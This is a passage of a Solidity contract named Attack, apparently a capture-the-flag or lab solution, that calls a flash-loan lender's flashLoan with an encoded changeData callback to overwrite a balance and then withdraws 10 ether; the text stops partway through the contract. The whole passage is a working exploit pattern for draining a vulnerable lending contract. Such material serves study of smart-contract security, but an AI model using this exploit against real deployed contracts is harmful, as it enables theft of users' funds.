 1 // SPDX-License-Identifier: UNLICENSED
2 pragma solidity 0.8.14;
3
4 import {IERC20} from "@openzeppelin/contracts/token/ERC20/IERC20.sol";
5 import {Address} from "@openzeppelin/contracts/utils/Address.sol";
6 import {SafeERC20} from "@openzeppelin/contracts/token/ERC20/utils/SafeERC20.sol";
7 import "hardhat/console.sol";
8
9 interface ILender{
10 function flashLoan(address borrower,bytes calldata data) external;
11 function withdraw(uint256 _amount) external;
12 }
13
14 contract Attack {
15 using Address for address;
16 using SafeERC20 for IERC20;
17 IERC20 public token;
18 mapping(address => uint) public balances;
19 bool private _flashLoan;
20
21 function exploit(address contractAddress) external{
22 ILender lenderContract = ILender(contractAddress);
23 uint256 param1 = 10 ether;
24 bytes memory executePayload = abi.encodeWithSignature("changeData(uint256)", param1);
25 console.log(contractAddress);
26 console.log(address(this));
27 console.log(param1);
28 lenderContract.flashLoan(address(this),executePayload);
29 lenderContract.withdraw(10 ether);
30 }
31
32 function changeData(uint256 _amount) external{
33 balances[msg.sender]=_amount;
34 console.log("bal chg=",msg.sender,balances[address(this)]);
35 }